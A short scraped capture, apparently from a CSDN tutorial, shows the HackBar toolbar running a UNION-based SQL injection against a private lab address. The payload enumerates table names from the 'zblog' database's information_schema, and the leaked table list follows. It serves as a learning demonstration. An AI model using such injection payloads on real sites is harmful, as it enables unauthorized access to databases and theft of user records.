 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL
http://192.168.1.4:82/new.php?id=1 union select 1,2,3,group_concat(table_name),5,6 from information_schema.tables where table_schema='zblog'
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
ect * from news where id=1 union select 1,2,3,group_concat(table_name),5,6 from information_schema.tables where table_schema='zblog'
zbp_category,zbp_comment,zbp_config,zbp_member,zbp_module,zbp_post,zb
首页 新闻 留言
zbp_category,zbp_comment,zbp_config,zbp_member,zbp_module
CSDN @Dao-道法自然